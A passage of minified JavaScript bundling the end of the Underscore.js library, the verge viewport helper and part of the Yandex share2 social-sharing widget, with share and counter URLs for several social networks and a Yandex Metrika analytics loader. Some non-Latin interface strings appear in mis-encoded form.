i},y.object=function(e,t){for(var i={},n=0,o=T(e);o>n;n++)t?i[e[n]]=t[n]:i[e[n][0]]=e[n][1];return i},y.findIndex=t(1),y.findLastIndex=t(-1),y.sortedIndex=function(e,t,i,n){for(var o=(i=k(i,n,1))(t),r=0,s=T(e);s>r;){var a=Math.floor((r+s)/2);i(e[a])<o?r=a+1:s=a}return r},y.indexOf=i(1,y.findIndex,y.sortedIndex),y.lastIndexOf=i(-1,y.findLastIndex),y.range=function(e,t,i){null==t&&(t=e||0,e=0),i=i||1;for(var n=Math.max(Math.ceil((t-e)/i),0),o=Array(n),r=0;n>r;r++,e+=i)o[r]=e;return o};var O=function(e,t,i,n,o){if(!(n instanceof t))return e.apply(i,o);var r=_(e.prototype),s=e.apply(r,o);return y.isObject(s)?s:r};y.bind=function(e,t){if(g&&e.bind===g)return g.apply(e,u.call(arguments,1));if(!y.isFunction(e))throw new TypeError("Bind must be called on a function");var i=u.call(arguments,2),n=function(){return O(e,n,t,this,i.concat(u.call(arguments)))};return n},y.partial=function(e){var t=u.call(arguments,1),i=function(){for(var n=0,o=t.length,r=Array(o),s=0;o>s;s++)r[s]=t[s]===y?arguments[n++]:t[s];for(;n<arguments.length;)r.push(arguments[n++]);return O(e,i,this,this,r)};return i},y.bindAll=function(e){var t,i,n=arguments.length;if(1>=n)throw new Error("bindAll must be passed function names");for(t=1;n>t;t++)e[i=arguments[t]]=y.bind(e[i],e);return e},y.memoize=function(e,t){var i=function(n){var o=i.cache,r=""+(t?t.apply(this,arguments):n);return y.has(o,r)||(o[r]=e.apply(this,arguments)),o[r]};return i.cache={},i},y.delay=function(e,t){var i=u.call(arguments,2);return setTimeout(function(){return e.apply(null,i)},t)},y.defer=y.partial(y.delay,y,1),y.throttle=function(e,t,i){var n,o,r,s=null,a=0;i||(i={});var l=function(){a=!1===i.leading?0:y.now(),s=null,r=e.apply(n,o),s||(n=o=null)};return function(){var c=y.now();a||!1!==i.leading||(a=c);var u=t-(c-a);return n=this,o=arguments,0>=u||u>t?(s&&(clearTimeout(s),s=null),a=c,r=e.apply(n,o),s||(n=o=null)):s||!1===i.trailing||(s=setTimeout(l,u)),r}},y.debounce=function(e,t,i){var n,o,r,s,a,l=function(){var c=y.now()-s;t>c&&c>=0?n=setTimeout(l,t-c):(n=null,i||(a=e.apply(r,o),n||(r=o=null)))};return function(){r=this,o=arguments,s=y.now();var c=i&&!n;return n||(n=setTimeout(l,t)),c&&(a=e.apply(r,o),r=o=null),a}},y.wrap=function(e,t){return y.partial(t,e)},y.negate=function(e){return function(){return!e.apply(this,arguments)}},y.compose=function(){var e=arguments,t=e.length-1;return function(){for(var i=t,n=e[t].apply(this,arguments);i--;)n=e[i].call(this,n);return n}},y.after=function(e,t){return function(){return--e<1?t.apply(this,arguments):void 0}},y.before=function(e,t){var i;return function(){return--e>0&&(i=t.apply(this,arguments)),1>=e&&(t=null),i}},y.once=y.partial(y.before,2);var P=!{toString:null}.propertyIsEnumerable("toString"),L=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];y.keys=function(e){if(!y.isObject(e))return[];if(h)return h(e);var t=[];for(var i in e)y.has(e,i)&&t.push(i);return P&&n(e,t),t},y.allKeys=function(e){if(!y.isObject(e))return[];var t=[];for(var i in e)t.push(i);return P&&n(e,t),t},y.values=function(e){for(var t=y.keys(e),i=t.length,n=Array(i),o=0;i>o;o++)n[o]=e[t[o]];return n},y.mapObject=function(e,t,i){t=k(t,i);for(var n,o=y.keys(e),r=o.length,s={},a=0;r>a;a++)s[n=o[a]]=t(e[n],n,e);return s},y.pairs=function(e){for(var t=y.keys(e),i=t.length,n=Array(i),o=0;i>o;o++)n[o]=[t[o],e[t[o]]];return n},y.invert=function(e){for(var t={},i=y.keys(e),n=0,o=i.length;o>n;n++)t[e[i[n]]]=i[n];return t},y.functions=y.methods=function(e){var t=[];for(var i in e)y.isFunction(e[i])&&t.push(i);return t.sort()},y.extend=w(y.allKeys),y.extendOwn=y.assign=w(y.keys),y.findKey=function(e,t,i){t=k(t,i);for(var n,o=y.keys(e),r=0,s=o.length;s>r;r++)if(t(e[n=o[r]],n,e))return n},y.pick=function(e,t,i){var n,o,r={},s=e;if(null==s)return r;y.isFunction(t)?(o=y.allKeys(s),n=b(t,i)):(o=M(arguments,!1,!1,1),n=function(e,t,i){return t in i},s=Object(s));for(var a=0,l=o.length;l>a;a++){var c=o[a],u=s[c];n(u,c,s)&&(r[c]=u)}return r},y.omit=function(e,t,i){if(y.isFunction(t))t=y.negate(t);else{var n=y.map(M(arguments,!1,!1,1),String);t=function(e,t){return!y.contains(n,t)}}return y.pick(e,t,i)},y.defaults=w(y.allKeys,!0),y.create=function(e,t){var i=_(e);return t&&y.extendOwn(i,t),i},y.clone=function(e){return y.isObject(e)?y.isArray(e)?e.slice():y.extend({},e):e},y.tap=function(e,t){return t(e),e},y.isMatch=function(e,t){var i=y.keys(t),n=i.length;if(null==e)return!n;for(var o=Object(e),r=0;n>r;r++){var s=i[r];if(t[s]!==o[s]||!(s in o))return!1}return!0};var A=function(e,t,i,n){if(e===t)return 0!==e||1/e==1/t;if(null==e||null==t)return e===t;e instanceof y&&(e=e._wrapped),t instanceof y&&(t=t._wrapped);var o=d.call(e);if(o!==d.call(t))return!1;switch(o){case"[object RegExp]":case"[object String]":return""+e==""+t;case"[object Number]":return+e!=+e?+t!=+t:0==+e?1/+e==1/t:+e==+t;case"[object Date]":case"[object Boolean]":return+e==+t}var r="[object Array]"===o;if(!r){if("object"!=typeof e||"object"!=typeof t)return!1;var s=e.constructor,a=t.constructor;if(s!==a&&!(y.isFunction(s)&&s instanceof s&&y.isFunction(a)&&a instanceof a)&&"constructor"in e&&"constructor"in t)return!1}n=n||[];for(var l=(i=i||[]).length;l--;)if(i[l]===e)return n[l]===t;if(i.push(e),n.push(t),r){if((l=e.length)!==t.length)return!1;for(;l--;)if(!A(e[l],t[l],i,n))return!1}else{var c,u=y.keys(e);if(l=u.length,y.keys(t).length!==l)return!1;for(;l--;)if(c=u[l],!y.has(t,c)||!A(e[c],t[c],i,n))return!1}return i.pop(),n.pop(),!0};y.isEqual=function(e,t){return A(e,t)},y.isEmpty=function(e){return null==e||(C(e)&&(y.isArray(e)||y.isString(e)||y.isArguments(e))?0===e.length:0===y.keys(e).length)},y.isElement=function(e){return!(!e||1!==e.nodeType)},y.isArray=f||function(e){return"[object Array]"===d.call(e)},y.isObject=function(e){var t=typeof e;return"function"===t||"object"===t&&!!e},y.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(e){y["is"+e]=function(t){return d.call(t)==="[object "+e+"]"}}),y.isArguments(arguments)||(y.isArguments=function(e){return y.has(e,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(y.isFunction=function(e){return"function"==typeof e||!1}),y.isFinite=function(e){return isFinite(e)&&!isNaN(parseFloat(e))},y.isNaN=function(e){return y.isNumber(e)&&e!==+e},y.isBoolean=function(e){return!0===e||!1===e||"[object Boolean]"===d.call(e)},y.isNull=function(e){return null===e},y.isUndefined=function(e){return void 0===e},y.has=function(e,t){return null!=e&&p.call(e,t)},y.noConflict=function(){return o._=r,this},y.identity=function(e){return e},y.constant=function(e){return function(){return e}},y.noop=function(){},y.property=x,y.propertyOf=function(e){return null==e?function(){}:function(t){return e[t]}},y.matcher=y.matches=function(e){return e=y.extendOwn({},e),function(t){return y.isMatch(t,e)}},y.times=function(e,t,i){var n=Array(Math.max(0,e));t=b(t,i,1);for(var o=0;e>o;o++)n[o]=t(o);return n},y.random=function(e,t){return null==t&&(t=e,e=0),e+Math.floor(Math.random()*(t-e+1))},y.now=Date.now||function(){return(new Date).getTime()};var D={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},j=y.invert(D),I=function(e){var t=function(t){return e[t]},i="(?:"+y.keys(e).join("|")+")",n=RegExp(i),o=RegExp(i,"g");return function(e){return e=null==e?"":""+e,n.test(e)?e.replace(o,t):e}};y.escape=I(D),y.unescape=I(j),y.result=function(e,t,i){var n=null==e?void 0:e[t];return void 0===n&&(n=i),y.isFunction(n)?n.call(e):n};var $=0;y.uniqueId=function(e){var t=++$+"";return e?e+t:t},y.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var N=/(.)^/,F={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},R=/\\|'|\r|\n|\u2028|\u2029/g,z=function(e){return"\\"+F[e]};y.template=function(e,t,i){!t&&i&&(t=i),t=y.defaults({},t,y.templateSettings);var n=RegExp([(t.escape||N).source,(t.interpolate||N).source,(t.evaluate||N).source].join("|")+"|$","g"),o=0,r="__p+='";e.replace(n,function(t,i,n,s,a){return r+=e.slice(o,a).replace(R,z),o=a+t.length,i?r+="'+\n((__t=("+i+"))==null?'':_.escape(__t))+\n'":n?r+="'+\n((__t=("+n+"))==null?'':__t)+\n'":s&&(r+="';\n"+s+"\n__p+='"),t}),r+="';\n",t.variable||(r="with(obj||{}){\n"+r+"}\n"),r="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+r+"return __p;\n";try{var s=new Function(t.variable||"obj","_",r)}catch(e){throw e.source=r,e}var a=function(e){return s.call(this,e,y)},l=t.variable||"obj";return a.source="function("+l+"){\n"+r+"}",a},y.chain=function(e){var t=y(e);return t._chain=!0,t};var B=function(e,t){return e._chain?y(t).chain():t};y.mixin=function(e){y.each(y.functions(e),function(t){var i=y[t]=e[t];y.prototype[t]=function(){var e=[this._wrapped];return c.apply(e,arguments),B(this,i.apply(y,e))}})},y.mixin(y),y.each(["pop","push","reverse","shift","sort","splice","unshift"],function(e){var t=s[e];y.prototype[e]=function(){var i=this._wrapped;return t.apply(i,arguments),"shift"!==e&&"splice"!==e||0!==i.length||delete i[0],B(this,i)}}),y.each(["concat","join","slice"],function(e){var t=s[e];y.prototype[e]=function(){return B(this,t.apply(this._wrapped,arguments))}}),y.prototype.value=function(){return this._wrapped},y.prototype.valueOf=y.prototype.toJSON=y.prototype.value,y.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return y})}.call(this),function(e,t,i){"undefined"!=typeof module&&module.exports?module.exports=i():e.verge=i()}(this,0,function(){function e(){return{width:l(),height:c()}}function t(e,t){return!(!(e=e&&!e.nodeType?e[0]:e)||1!==e.nodeType)&&function(e,t){var i={};return t=+t||0,i.width=(i.right=e.right+t)-(i.left=e.left-t),i.height=(i.bottom=e.bottom+t)-(i.top=e.top-t),i}(e.getBoundingClientRect(),t)}var i={},n="undefined"!=typeof window&&window,o="undefined"!=typeof document&&document,r=o&&o.documentElement,s=n.matchMedia||n.msMatchMedia,a=s?function(e){return!!s.call(n,e).matches}:function(){return!1},l=i.viewportW=function(){var e=r.clientWidth,t=n.innerWidth;return e<t?t:e},c=i.viewportH=function(){var e=r.clientHeight,t=n.innerHeight;return e<t?t:e};return i.mq=a,i.matchMedia=s?function(){return s.apply(n,arguments)}:function(){return{}},i.viewport=e,i.scrollX=function(){return n.pageXOffset||r.scrollLeft},i.scrollY=function(){return n.pageYOffset||r.scrollTop},i.rectangle=t,i.aspect=function(i){var n=(i=null==i?e():1===i.nodeType?t(i):i).height,o=i.width;return n="function"==typeof n?n.call(i):n,(o="function"==typeof o?o.call(i):o)/n},i.inX=function(e,i){var n=t(e,i);return!!n&&n.right>=0&&n.left<=l()},i.inY=function(e,i){var n=t(e,i);return!!n&&n.bottom>=0&&n.top<=c()},i.inViewport=function(e,i){var n=t(e,i);return!!n&&n.bottom>=0&&n.right>=0&&n.top<=c()&&n.left<=l()},i}),function(e){function t(n){if(i[n])return i[n].exports;var o=i[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var i={};t.m=e,t.c=i,t.i=function(e){return e},t.d=function(e,i,n){t.o(e,i)||Object.defineProperty(e,i,{configurable:!1,enumerable:!0,get:n})},t.n=function(e){var i=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(i,"a",i),i},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="https://yastatic.net/share2/v-1.18.1/",t(t.s=56)}([function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.injectJs=function(e){var t=document.createElement("script");return t.src=e,t.defer=!0,document.head.appendChild(t),t};var n=function(e){this._document=e};n.prototype.injectCss=function(e,t){var i=t.nonce,n=function(e){return e.getElementsByTagName("head")[0]||e.body}(this._document),o=this._document.createElement("style");o.type="text/css",o.innerHTML=e,i&&o.setAttribute("nonce",i),n.appendChild(o)},t.default=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getParams=function(e){return e.search.substring(1).split("&").reduce(function(e,t){var i=function(e){return Array.isArray(e)?e:Array.from(e)}(t.split("=")),n=i[0],o=i.slice(1);return e[n]=decodeURIComponent(o.join("=")),e},{})},t.applyTemplate=function(e,t){return e.replace(/{(\w+)}/g,function(e,i){return void 0!==t[i]?encodeURIComponent(t[i]):""})},t.serializeParams=function(e){return Object.keys(e).map(function(t){return t+"="+encodeURIComponent(e[t])}).join("&")}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={closest:function(e,t){do{if(e.classList&&e.classList.contains(t))return e}while(e=e.parentNode)},toArray:function(e){for(var t=[],i=e.length,n=0;n<i;n+=1)t.push(e[n]);return t},getTarget:function(e){return e.target||e.srcElement},remove:function(e){return e.parentNode.removeChild(e)},getRectRelativeToDocument:function(e){var t=e.getBoundingClientRect(),i=void 0===window.scrollY?document.documentElement.scrollTop:window.scrollY,n=void 0===window.scrollX?document.documentElement.scrollLeft:window.scrollX;return{top:t.top+i,left:t.left+n,width:void 0===t.width?t.right-t.left:t.width,height:void 0===t.height?t.bottom-t.top:t.height}}};t.default=n},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(t,i){this._window=t,this._opener=function(e){return e.parent!==e&&e.parent||e.opener||e.top}(t),this._namespace=i,this._subscriptions=new e};i.prototype.subscribe=function(e,t){var i=this,n=function(e){var n=function(e){try{return JSON.parse(e)}catch(e){return{}}}(e.data),o=n.namespace,r=n.action,s=n.payload;o===i._namespace&&t(r,s)},o=this._subscriptions.get(e)||[];o.push(n),this._subscriptions.set(e,o),this._window.addEventListener("message",n)},i.prototype.unsubscribe=function(e){var t=this;(this._subscriptions.get(e)||[]).forEach(function(e){return t._window.removeEventListener("message",e)}),this._subscriptions.delete(e)},i.prototype.publish=function(e,t,i){(i||this._opener).postMessage(JSON.stringify({namespace:this._namespace,action:e,payload:t}),"*")},t.default=i}).call(t,i(14))},function(e,t,i){"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=Object.prototype.hasOwnProperty,r=Object.prototype.toString,s=function(e){return"function"==typeof Array.isArray?Array.isArray(e):"[object Array]"===r.call(e)},a=function(e){if(!e||"[object Object]"!==r.call(e))return!1;var t,i=o.call(e,"constructor"),n=e.constructor&&e.constructor.prototype&&o.call(e.constructor.prototype,"isPrototypeOf");if(e.constructor&&!i&&!n)return!1;for(t in e);return void 0===t||o.call(e,t)};e.exports=function e(){var t,i,o,r,l,c,u=arguments[0],d=1,p=arguments.length,f=!1;for("boolean"==typeof u?(f=u,u=arguments[1]||{},d=2):("object"!==(void 0===u?"undefined":n(u))&&"function"!=typeof u||null==u)&&(u={});d<p;++d)if(null!=(t=arguments[d]))for(i in t)o=u[i],u!==(r=t[i])&&(f&&r&&(a(r)||(l=s(r)))?(l?(l=!1,c=o&&s(o)?o:[]):c=o&&a(o)?o:{},u[i]=e(f,c,r)):void 0!==r&&(u[i]=r));return u}},function(e,t,i){"use strict";var n,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"===("undefined"==typeof window?"undefined":o(window))&&(n=window)}e.exports=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=t.count={jsonp:{url:"https://graph.facebook.com/?id={url}&access_token={accessToken}&callback={callback}",callback:function(e){return e.share.share_count}}};t.default={config:{shareUrl:{default:"https://www.facebook.com/sharer.php?src=sp&u={url}&title={title}&description={description}&picture={image}",share:"https://www.facebook.com/dialog/share?app_id={appId}&display=popup&href={url}&redirect_uri={nextUrl}",feed:"https://www.facebook.com/dialog/feed?display=popup&app_id={appId}&link={url}&next={nextUrl}&name={title}&description={description}&picture={image}"},count:n},contentOptions:{accessToken:"",appId:"",nextUrl:""},popupDimensions:[800,520],i18n:{az:"Facebook",be:"Facebook",en:"Facebook",hy:"Facebook",ka:"Facebook",kk:"Facebook",ro:"Facebook",ru:"Facebook",tr:"Facebook",tt:"Facebook",uk:"Facebook"},color:"#3b5998"}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.count=void 0;var n=i(13),o=t.count={cors:{request:function(e,t){var i=e.url;return(0,n.post)({url:"https://clients6.google.com/rpc",headers:{"content-type":"application/json; charset=UTF-8"},body:JSON.stringify({method:"pos.plusones.get",id:i,params:{nolog:!0,id:i,source:"widget",userId:"@viewer",groupId:"@self"},jsonrpc:"2.0",key:"p",apiVersion:"v1"})},function(e,i){if(null===e)try{var n=JSON.parse(i).result.metadata.globalCounts.count;t(null,n)}catch(e){}})}}};t.default={config:{shareUrl:"https://plus.google.com/share?url={url}",count:o},popupDimensions:[560,370],i18n:{az:"Google+",be:"Google+",en:"Google+",hy:"Google+",ka:"Google+",kk:"Google+",ro:"Google+",ru:"Google+",tr:"Google+",tt:"Google+",uk:"Google+"},color:"#dc4e41"}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=t.count={jsonp:{url:"https://www.linkedin.com/countserv/count/share?url={url}&callback={callback}",callback:function(e){return e.count}}};t.default={config:{shareUrl:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={description}",count:n},popupDimensions:[800,520],i18n:{az:"LinkedIn",be:"LinkedIn",en:"LinkedIn",hy:"LinkedIn",ka:"LinkedIn",kk:"LinkedIn",ro:"LinkedIn",ru:"LinkedIn",tr:"LinkedIn",tt:"LinkedIn",uk:"LinkedIn"},color:"#0083be"}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=t.count={jsonp:{url:"https://connect.mail.ru/share_count?func={callback}&callback=1&url_list={url}",callback:function(e){return e[Object.keys(e)[0]].shares}}};t.default={config:{shareUrl:"https://connect.mail.ru/share?url={url}&title={title}&description={description}",count:n},popupDimensions:[560,400],i18n:{az:"Moy Mir",be:"ÐœÐ¾Ð¹ ÐœÐ¸Ñ€",en:"Moi Mir",hy:"Moi Mir",ka:"Moi Mir",kk:"ÐœÐ¾Ð¹ ÐœÐ¸Ñ€",ro:"Moi Mir",ru:"ÐœÐ¾Ð¹ ÐœÐ¸Ñ€",tr:"Moi Mir",tt:"ÐœÐ¾Ð¹ ÐœÐ¸Ñ€",uk:"ÐœÐ¾Ð¹ ÐœÐ¸Ñ€"},color:"#168de2"}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=t.count={jsonp:{url:"https://connect.ok.ru/dk?st.cmd=extLike&uid=odklocs0&ref={url}",mount:function(e,t){e.ODKL={updateCount:function(e,i){t(i)}}}}};t.default={config:{shareUrl:"https://connect.ok.ru/offer?url={url}&title={title}&description={description}&imageUrl={image}",count:n},popupDimensions:[800,520],i18n:{az:"Odnoklassniki",be:"ÐžÐ´Ð½Ð¾ÐºÐ»Ð°ÑÑÐ½Ð¸ÐºÐ¸",en:"Odnoklassniki",hy:"Odnoklassniki",ka:"Odnoklasniki",kk:"ÐžÐ´Ð½Ð¾ÐºÐ»Ð°ÑÑÐ½Ð¸ÐºÐ¸",ro:"Odnoklassniki",ru:"ÐžÐ´Ð½Ð¾ÐºÐ»Ð°ÑÑÐ½Ð¸ÐºÐ¸",tr:"Odnoklasniki",tt:"ÐžÐ´Ð½Ð¾ÐºÐ»Ð°ÑÑÐ½Ð¸ÐºÐ¸",uk:"ÐžÐ´Ð½Ð¾ÐºÐ»Ð°ÑÐ½Ð¸ÐºÐ¸"},color:"#eb722e"}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=t.count={jsonp:{url:"https://api.pinterest.com/v1/urls/count.json?callback={callback}&url={url}",callback:function(e){return e.count}}};t.default={config:{shareUrl:"https://pinterest.com/pin/create/button/?url={url}&media={image}&description={title}",count:n},popupDimensions:[800,520],i18n:{az:"Pinterest",be:"Pinterest",en:"Pinterest",hy:"Pinterest",ka:"Pinterest",kk:"Pinterest",ro:"Pinterest",ru:"Pinterest",tr:"Pinterest",tt:"Pinterest",uk:"Pinterest"},color:"#c20724"}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=t.count={jsonp:{url:"https://vk.com/share.php?act=count&index=0&url={url}",mount:function(e,t){e.VK={Share:{count:function(e,i){t(i)}}}}}};t.default={config:{shareUrl:"https://vk.com/share.php?url={url}&title={title}&description={description}&image={image}",count:n},popupDimensions:[550,420],i18n:{az:"Ð’ÐšÐ¾Ð½Ñ‚Ð°ÐºÑ‚Ðµ",be:"Ð’ÐšÐ¾Ð½Ñ‚Ð°ÐºÑ‚Ðµ",en:"VKontakte",hy:"VKontakte",ka:"VKontakte",kk:"Ð’ÐšÐ¾Ð½Ñ‚Ð°ÐºÑ‚Ðµ",ro:"VKontakte",ru:"Ð’ÐšÐ¾Ð½Ñ‚Ð°ÐºÑ‚Ðµ",tr:"VKontakte",tt:"Ð’ÐšÐ¾Ð½Ñ‚Ð°ÐºÑ‚Ðµ",uk:"Ð’ÐšÐ¾Ð½Ñ‚Ð°ÐºÑ‚Ñ–"},color:"#48729e"}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.post=function(e,t){var i=e.url,n=e.headers,o=void 0===n?{}:n,r=e.body,s=void 0===r?"":r,a=new XMLHttpRequest;a.open("POST",i,!0),Object.keys(o).forEach(function(e){a.setRequestHeader(e,o[e])}),a.onreadystatechange=function(){4===a.readyState&&200===a.status&&t(null,a.responseText)},a.send(s)}},function(e,t,i){"use strict";function n(e){if(e!==Object(e))throw new TypeError("value is not a non-null object");return e}e.exports="WeakMap"in window?window.WeakMap:function(){var e=function(){var e={};return function(t){var i=t.valueOf(e);return void 0!==i&&i!==t&&i.identity===e?i:function(e,t){var i={identity:t},n=e.valueOf;return e.valueOf=function(o){return o!==t||this!==e?n.apply(this,arguments):i},i}(t,e)}}();return{get:function(t,i){var o=e(n(t));return{}.hasOwnProperty.call(o,"value")?o.value:i},set:function(t,i){e(n(t)).value=i},has:function(t){return"value"in e(t)},delete:function(t){return delete e(n(t)).value}}}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.loadPlugins=function(){var e=i(86);return e.keys().reduce(function(t,i){var n=i.match(/^\.\/(\w+)\.js/);return n&&(t[n[1]]=e(i).default),t},{})},t.getFrameUrl=function(){return i(57)},t.getCss=function(e){var t=i(87);return i(59)+Object.keys(e).map(function(i){return"\n.ya-share2__item_service_"+i+" .ya-share2__badge\n{\n    background-color: "+e[i].color+";\n}\n\n.ya-share2__item_service_"+i+" .ya-share2__icon\n{\n    background: url("+t("./"+i+".svg")+");\n}\n"}).join("")}},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(i(24)),r=n(i(2)),s={findInside:function(e,t){return e.querySelectorAll("."+o.default.stringify(t))},findOutside:function(e,t){return r.default.closest(e,o.default.stringify(t))},getMod:function(e,t){for(var i=0,n=e.classList.length;i<n;i+=1){var r=o.default.parse(e.classList[i]);if(r&&r.modName===t)return r.modVal}}};t.default=s},function(e,t){(function(t){e.exports=t}).call(t,{})},,function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={metrika:{id:26812653},defaults:{hooks:{onready:function(){},onshare:function(){}},theme:{bare:!1,copy:"last",counter:!1,lang:"ru",limit:!1,nonce:"",popupPosition:"inner",popupDirection:"bottom",services:"collections,vkontakte,facebook,twitter",size:"m",direction:"horizontal"},i18n:{az:{copyLink:"ÆlaqÉ™",pressToCopy:"Press ctrl+C and Enter to copy"},be:{copyLink:"CÐ¿Ð°ÑÑ‹Ð»ÐºÐ°",pressToCopy:"Press ctrl+C and Enter to copy"},en:{copyLink:"Copy link",pressToCopy:"Press ctrl+C and Enter to copy"},hy:{copyLink:"Õ€Õ²Õ¸Ö‚Õ´",pressToCopy:"Press ctrl+C and Enter to copy"},ka:{copyLink:"áƒ‘áƒ›áƒ£áƒšáƒ˜",pressToCopy:"Press ctrl+C and Enter to copy"},kk:{copyLink:"Ð¡Ñ–Ð»Ñ‚ÐµÐ¼Ðµ",pressToCopy:"Press ctrl+C and Enter to copy"},ro:{copyLink:"Link",pressToCopy:"Press ctrl+C and Enter to copy"},ru:{copyLink:"Ð¡ÐºÐ¾Ð¿Ð¸Ñ€Ð¾Ð²Ð°Ñ‚ÑŒ ÑÑÑ‹Ð»ÐºÑƒ",pressToCopy:"Ð§Ñ‚Ð¾Ð±Ñ‹ ÑÐºÐ¾Ð¿Ð¸Ñ€Ð¾Ð²Ð°Ñ‚ÑŒ, Ð½Ð°Ð¶Ð¼Ð¸Ñ‚Ðµ ctrl+Ð¡ Ð¸ enter"},tr:{copyLink:"BaÄŸlantÄ±",pressToCopy:"Press ctrl+C and Enter to copy"},tt:{copyLink:"Ð¡Ñ‹Ð»Ñ‚Ð°Ð¼Ð°",pressToCopy:"Press ctrl+C and Enter to copy"},uk:{copyLink:"ÐŸÐ¾ÑÐ¸Ð»Ð°Ð½Ð½Ñ",pressToCopy:"Press ctrl+C and Enter to copy"}},content:{template:"default",description:"",image:"",title:window.document.title,url:window.location.href},contentByService:{}}}},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return"string"==typeof t&&(t=s.default.toArray(document.querySelectorAll(t))),Array.isArray(t)||(t=[t]),!1===i.reinit&&(t=t.filter(function(e){return!c.default.getMod(e,"inited")})),t.map(function(t){var n=new r.default(t,(0,o.default)({options:i},e));return n.isBare()||d||(u.injectCss((0,a.getCss)(e.plugins),{nonce:n.getNonce()}),d=!0),n})}};var o=n(i(4)),r=n(i(54)),s=n(i(2)),a=i(15),l=n(i(0)),c=n(i(16)),u=new l.default(window.document),d=!1},,function(e,t,i){"use strict";function n(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){},i="function"==typeof window.jQuery;try{window["yaCounter"+e]=new window.Ya.Metrika({id:e,trackLinks:!0,accurateTrackBounce:!0,params:{jquery:i,version:i&&window.jQuery().jquery,shareVersion:2}}),t()}catch(e){}}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),r=i(0),s=function(){function e(t){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),this._id=t}return o(e,[{key:"init",value:function(){var e=this;if(window.Ya&&"Metrika"in window.Ya)n(this._id);else{var t=(0,r.injectJs)("https://mc.yandex.ru/metrika/watch.js");!function(e){var t="yandex_metrika_callbacks";window[t]=window[t]||[],window[t].push(e)}(function(){n(e._id,function(){return t&&t.parentNode.removeChild(t)})})}}},{key:"getCounter",value:function(){return window["yaCounter"+this._id]}}]),e}();t.default=s},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){function i(o){"readystatechange"===o.type&&"complete"!==r.readyState||(("load"===o.type?e:r)[c](u+o.type,i,!1),n||(n=!0,t.call(e,o.type||o)))}var n=!1,o=!0,r=e.document,s=r.documentElement,a=r.addEventListener,l=a?"addEventListener":"attachEvent",c=a?"removeEventListener":"detachEvent",u=a?"":"on";if("complete"===r.readyState)t.call(e,"lazy");else{if(!a&&s.doScroll){try{o=!e.frameElement}catch(e){}o&&function e(){try{s.doScroll("left")}catch(t){return void setTimeout(e,50)}i("poll")}()}r[l](u+"DOMContentLoaded",i,!1),r[l](u+"readystatechange",i,!1),e[l](u+"load",i,!1)}}},function(e,t,i){"use strict";(function(n){var o,r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(n){function s(e){function t(e){var t=s.exec(e);if(t){var i={block:t[1]||t[4]},n=t[5],o=t[2]||t[6];if(n&&(i.elem=n),o){var r=t[3]||t[7];i.modName=o,i.modVal=r||!0}return i}}function i(e){if("string"==typeof e&&(e=t(e)),e&&e.block){var i=e.modName,n=i&&(e.modVal||!e.hasOwnProperty("modVal"));if(e.elem){if(n)return l.ELEM_MOD;if(!i)return l.ELEM}return n?l.BLOCK_MOD:i?void 0:l.BLOCK}}var n=a(e),o=JSON.stringify(n);if(u[o])return u[o];var r=n.delims,s=function(e,t){var 